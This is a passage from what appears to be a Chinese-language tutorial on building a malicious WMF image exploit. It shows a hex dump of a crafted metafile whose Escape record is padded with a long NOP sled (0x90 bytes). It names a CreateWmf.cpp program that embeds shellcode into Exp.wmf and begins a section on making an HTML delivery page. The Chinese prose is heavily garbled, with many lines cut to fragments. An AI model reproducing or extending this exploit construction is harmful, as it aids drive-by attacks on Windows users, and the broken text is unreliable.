 00000080h: 50 50 00 00 02 00 F4 03 09 00 00 00 26 06 0F 00 : PP....?
00000090h: 08 00 FF FF FF FF 03 00 00 00 0F 00 00 00 26 06 :
000000a0h: 0F 00 14 00 54 4E 50 50 04 00 0C 00 01 00 00 00 : ....TNPP........
000000b0h: 01 00 00 00 00 00 00 00 05 00 00 00 0B 02 00 00 :
000000c0h: 00 00 05 00 00 00 0C 02 D0 02 C0 03 04 00 00 00 : ........??....
000000d0h: 04 01 0D 00 07 00 00 00 FC 02 00 00 00 00 66 00 : ........? ...f.
000000e0h: 00 00 04 00 00 00 2D 01 00 00 09 00 00 00 FA 02 :
000000f0h: 05 00 00 00 00 00 FF FF FF 00 22 00 04 00 00 00 :
00000100h: 2D 01 01 00 04 00 00 00 2D 01 00 00 09 00 00 00
00000110h: 1D 06 21 00 F0 00 D0 02 C0 03 00 00 00 00 04 00 : ..!.???......
00000120h: 00 00 2D 01 00 00 07 00 00 00 FC 02 00 00 FF FF : ..-.......?..
00000130h: FF 00 00 00 04 00 00 00 2D 01 02 00 04 00 00 00 :
00000140h: F0 01 00 00 09 00 00 00 FA 02 00 00 00 00 00 00 : ?......?......
00000150h: 00 00 00 00 22 00 04 00 00 00 2D 01 00 00 10 00 : ....".....-.....
00000160h: 00 00 26 06 0F 00 16 00 FF FF FF FF 00 00 47 00 :
00000170h: 00 00 8F 02 00 00 11 01 00 00 C1 02 00 00 08 00 : ..?......?....
00000180h: 00 00 26 06 0F 00 06 00 FF FF FF FF 01 00 0D 00 :
00000190h: 00 00 FB 02 00 00 00 00 00 00 00 00 00 00 00 00 :
000001a0h: 00 01 17 00 00 00 00 00 04 00 00 00 2D 01 03 00 : ............-...
000001b0h: 05 00 00 00 09 02 00 00 00 02 05 00 00 00 14 02 :
000001c0h: 00 00 00 00 04 00 00 00 02 01 02 00 10 00 00 00 : ................
000001d0h: 26 06 09 00 16 00 90 90 90 90 90 90 90 90 90 90 :
000001e0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 : ????????
000001f0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 : ????????
00000200h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 : ????????
图2 数据填充
本文的
，因此
，只介
容。
就找到
我们就
以避免手工操作的繁琐和失误。完成
ShellCode 嵌入功能的程序代码
CreateWmf.cpp 以及生成的 Exp.wmf 在
光盘中有提供。
3、HTML 网页的制作